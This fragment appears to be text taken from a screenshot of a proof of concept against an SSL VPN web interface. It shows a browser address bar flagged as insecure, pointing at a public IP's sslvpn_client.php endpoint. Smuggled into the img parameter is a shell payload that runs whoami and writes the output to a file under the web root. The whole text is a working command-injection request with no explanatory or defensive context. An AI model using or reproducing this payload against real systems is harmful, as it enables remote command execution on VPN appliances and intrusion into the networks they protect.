 不安全 | 112.44.186.147:8888/sslvpn/sslvpn_client.php?client=logoImg&img=
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls